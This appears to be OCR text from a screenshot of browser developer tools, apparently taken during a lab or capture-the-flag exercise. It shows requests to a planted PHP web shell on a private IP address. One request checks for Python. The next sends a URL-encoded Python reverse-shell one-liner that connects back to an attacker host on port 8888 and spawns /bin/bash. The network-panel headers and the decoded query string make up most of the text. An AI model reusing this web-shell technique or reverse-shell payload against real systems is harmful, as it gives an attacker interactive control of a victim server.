 10.10.76.228/shell.php?cmd=which python
10.10.76.228/shell.php?cmd=python%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.A...
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.76.228
10.10.76.228/shell
New tab Ctrl+T
1 /usr/bin/python 3
Welcome Elements Console Sources Network 8
Preserve log Disable cache No throttling
Filter Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000 ms
Name
shell.php?cmd=which%20pyth...
shell.php?cmd=python%20-c...
Headers Preview Response Initiator Timing
General
Request URL: http://10.10.76.228/shell.php?cmd=python%20-c%20%27import%2
0socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.S
OCK_STREAM)%3Bs.connect((%2210.4.2.85%22%2C8888))%3Bos.dup2(s.fileno()%
2C0)%3B%20os.dup2(s.fileno()%2C1)%3Bos.dup2(s.fileno()%2C2)%3Bimport%20
pty%3B%20pty.spawn(%22%2Fbin%2Fbash%22)%27
Referrer Policy: strict-origin-when-cross-origin
Request Headers
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,zh;q=0.8,zh-CN;q=0.7,zh-TW;q=0.6,ms;q=0.
5
Connection: keep-alive
DNT: 1
Host: 10.10.76.228
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.7
3
Query String Parameters view source view URL-encoded
cmd: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect((" ",8888));os.dup2(s.fileno
(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spaw
n("/bin/bash")'